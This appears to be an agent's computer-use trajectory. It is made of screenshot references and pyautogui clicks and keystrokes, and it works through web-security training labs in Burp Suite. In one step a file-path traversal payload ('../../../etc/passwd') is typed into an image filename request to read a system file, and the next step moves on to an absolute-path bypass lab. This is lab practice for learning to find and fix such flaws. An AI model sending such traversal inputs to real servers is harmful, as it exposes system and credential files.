
pyautogui.moveTo(494, 472)

pyautogui.click(261, 168)

# Step: Finish the filename as ../../../etc/passwd, send it from Repeater and view the Congratulations lab page
pyautogui.write('etc/passw')

pyautogui.write('d')

pyautogui.click(263, 134)

pyautogui.click(262, 133)

pyautogui.click(331, 168)

# Step: From All labs, open the absolute path bypass lab in a new tab and access a fresh lab instance
pyautogui.click(153, 22)

pyautogui.moveTo(319, 278)

pyautogui.rightClick(212, 270)

pyautogui.click(266, 268)

pyautogui.click(317, 262)

pyautogui.click(328, 520)

pyautogui.moveTo(373, 486)

# Step: Send the new lab's /image?filename=45.jpg request from Proxy HTTP history to a second Repeater tab
pyautogui.click(416, 83)
